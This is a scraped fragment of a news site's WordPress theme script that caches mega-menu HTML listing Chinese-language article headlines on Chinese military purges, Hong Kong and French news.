title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1372;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%AF%E5%A4%A7%E6%9E%97%E6%B8%85%E6%B4%97%E8%8B%8F%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181894.html\/\"  rel=\"bookmark\" title=\"\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b\">\u4ece\u65af\u5927\u6797\u6e05\u6d17\u82cf\u519b\u5230\u4e60\u8fd1\u5e73\u6e05\u6d17\u89e3\u653e\u519b<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif\"  srcset=\"https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-180x135.jfif 180w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-80x60.jfif 80w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-100x75.jfif 100w, https:\/\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/\u4e2d\u7ec4\u90e8-238x178.jfif 238w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181891.html\/\"  rel=\"bookmark\" title=\"\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732\">\u51fa\u9003\u7684\u524d\u4e2d\u5171\u4e2d\u7ec4\u90e8\u526f\u90e8\u957f\u5f00\u59cb\u900f\u9732<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%81%94%E5%90%88%E5%8F%82%E8%B0%8B%E9%83%A82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181888.html\/\"  rel=\"bookmark\" title=\"\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5\">\u89e3\u653e\u519b\u8054\u5408\u53c2\u8c0b\u90e8\uff08JSD\uff09\u9886\u5bfc\u5c42\u201c\u5168\u519b\u8986\u6ca1\u201d\u8be6\u60c5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Snip20201019_61-scaled.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181886.html\/\"  rel=\"bookmark\" title=\"\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1\">\u4ece\u5f20\u53c8\u4fa0\u88ab\u6293\u5f00\u59cb\uff0c\u519b\u961f\u5df2\u7ecf\u4e0d\u662f\u4e2d\u5171\u653f\u6743\u7684\u652f\u67f1<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%B8%AD%E5%85%B1%E5%8F%98%E5%A4%A9.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181884.html\/\"  rel=\"bookmark\" title=\"\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f\">\u4e60\u8fd1\u5e73\u5bf9\u5f20\u53c8\u4fa0\u7684\u6e05\u6d17\u4f1a\u4e0d\u4f1a\u70c2\u5c3e\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E8%8B%B1%E5%9B%BD%E7%95%99%E5%AD%A6%E7%94%9F%E8%99%9A%E5%81%87%E6%80%A7%E4%BE%B5%E6%A1%88.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181769.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f\">\u4e00\u4e2a\u96be\u4ee5\u89e3\u91ca\u7684\u8bec\u544a\uff0c\u4e0e\u4e00\u4e2a\u65e9\u5df2\u9a8c\u8bc1\u7684\u6a21\u5f0f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" 